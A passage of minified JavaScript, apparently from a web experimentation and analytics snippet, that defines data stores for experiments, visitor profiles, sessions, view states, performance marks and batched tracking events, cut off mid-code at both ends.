this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},9486:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},5814:function(t,n,e){var i=e(337),r=e(2036);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2896:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9139:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},4943:function(t,n,e){var i=e(337),r=e(2036),o=e(9362);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},9409:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},4346:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4397:function(t,n,e){var i=e(337),r=e(2036),o=e(9911),a=e(6338);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},6757:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},9902:function(t,n,e){var i=e(2036),r=e(9911);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},3334:function(t,n,e){var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},583:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},4025:function(t,n,e){var i=e(337),r=e(2036),o=e(100);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},439:function(t,n,e){var i=e(337),r=e(2036),o=e(100),a=e(5600);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},4031:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},9107:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},64:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2619:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(2262);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},2026:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},6804:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},7894:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4969:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},8509:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},9222:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},1916:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return 